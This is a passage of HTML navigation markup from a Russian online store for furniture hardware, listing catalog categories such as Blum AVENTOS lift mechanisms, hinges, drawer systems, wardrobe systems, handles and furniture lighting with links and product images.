																	href="/catalog/klamet/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Кламет</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/neaktivnyy_tovar/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Архив товаров</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" alt="Складные подъемники AVENTOS HF top" title="Складные подъемники AVENTOS HF top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
						<span class="name option-font-bold">Складные подъемники AVENTOS HF top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/27bogrl61egkk1eikeh710vqmmbj4tue/60_60_0/92166856.webp" alt="Вертикальные подъемники AVENTOS HL top" title="Вертикальные подъемники AVENTOS HL top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
						<span class="name option-font-bold">Вертикальные подъемники AVENTOS HL top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" alt="Откидные подъемники AVENTOS HS top" title="Откидные подъемники AVENTOS HS top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
						<span class="name option-font-bold">Откидные подъемники AVENTOS HS top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK top" title="Поворотные подъемники AVENTOS HK top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-S" title="Поворотные подъемники AVENTOS HK-S" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-S</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-XS" title="Поворотные подъемники AVENTOS HK-XS" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-XS</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" alt="Петли CLIP top BLUMOTION" title="Петли CLIP top BLUMOTION" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
						<span class="name option-font-bold">Петли CLIP top BLUMOTION</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" alt="Петли CLIP top и CLIP" title="Петли CLIP top и CLIP" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
						<span class="name option-font-bold">Петли CLIP top и CLIP</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" alt="Петли MODUL" title="Петли MODUL" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
						<span class="name option-font-bold">Петли MODUL</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" alt="Петли угловые от -50гр. до +50гр. Комплекты" title="Петли угловые от -50гр. до +50гр. Комплекты" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
						<span class="name option-font-bold">Петли угловые от -50гр. до +50гр. Комплекты</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" alt="Аксессуары для петель" title="Аксессуары для петель" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
						<span class="name option-font-bold">Аксессуары для петель</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" alt="Ящики MERIVOBOX" title="Ящики MERIVOBOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
						<span class="name option-font-bold">Ящики MERIVOBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" alt="Ящики LEGRABOX" title="Ящики LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
						<span class="name option-font-bold">Ящики LEGRABOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" alt="Ящики TANDEMBOX antaro" title="Ящики TANDEMBOX antaro" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
						<span class="name option-font-bold">Ящики TANDEMBOX antaro</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/napravlyayushchie_metabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/2fc/60_60_0/2fc81b20010f72346c7004cfb5c331b2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/2fc/60_60_0/2fc81b20010f72346c7004cfb5c331b2.webp" alt="Ящики METABOX" title="Ящики METABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/napravlyayushchie_metabox/" title="Ящики METABOX">
						<span class="name option-font-bold">Ящики METABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" alt="Направляющие для ящиков TANDEM \ MOVENTO" title="Направляющие для ящиков TANDEM \ MOVENTO" />
													</a>
					</div>
														<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
						<span class="name option-font-bold">Направляющие для ящиков TANDEM \ MOVENTO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" alt="Лотки и разделители ORGA-LINE для TANDEMBOX" title="Лотки и разделители ORGA-LINE для TANDEMBOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
						<span class="name option-font-bold">Лотки и разделители ORGA-LINE для TANDEMBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" alt="Лотки и рамки AMBIA-LINE для LEGRABOX" title="Лотки и рамки AMBIA-LINE для LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
						<span class="name option-font-bold">Лотки и рамки AMBIA-LINE для LEGRABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" alt="Гардеробная система VITRA" title="Гардеробная система VITRA" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
						<span class="name option-font-bold">Гардеробная система VITRA</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" alt="Тумбы и полки для гардеробных систем" title="Тумбы и полки для гардеробных систем" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
						<span class="name option-font-bold">Тумбы и полки для гардеробных систем</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" alt="Готовые гардеробные и стеллажи" title="Готовые гардеробные и стеллажи" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
						<span class="name option-font-bold">Готовые гардеробные и стеллажи</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" alt="Мусорные ведра и контейнеры" title="Мусорные ведра и контейнеры" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
						<span class="name option-font-bold">Мусорные ведра и контейнеры</span>							</a>
																											</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" alt="Мебельные ручки" title="Мебельные ручки" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
						<span class="name option-font-bold">Мебельные ручки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки"><span class="name">Врезные мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки"><span class="name">Классические мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн"><span class="name">Модерн</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками"><span class="name">Со вставками</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки"><span class="name">Релинговые ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами"><span class="name">Ручки с кристалами</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада"><span class="name">Крепление в торец фасада</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" alt="Наполнение для шкафов купе" title="Наполнение для шкафов купе" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
						<span class="name option-font-bold">Наполнение для шкафов купе</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе"><span class="name">Корзины для шкафа купе</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)"><span class="name">Пантографы (Мебельные лифты)</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа"><span class="name">Вешалки для шкафа</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" alt="Свет для мебели" title="Свет для мебели" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
						<span class="name option-font-bold">Свет для мебели</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники"><span class="name">Люминисцентные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники"><span class="name">Светодиодные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты"><span class="name">Светодиодные ленты</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" alt="Релинговые и барные системы" title="Релинговые и барные системы" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
						<span class="name option-font-bold">Релинговые и барные системы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек"><span class="name">Системы барных стоек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы"><span class="name">Релинговые системы</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" alt="Крепежная и соединительная фурнитура" title="Крепежная и соединительная фурнитура" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
						<span class="name option-font-bold">Крепежная и соединительная фурнитура</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки"><span class="name">Мебельные заглушки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры"><span class="name">Мебельные опоры</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки"><span class="name">Подпятники, зеркалодержатели, стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
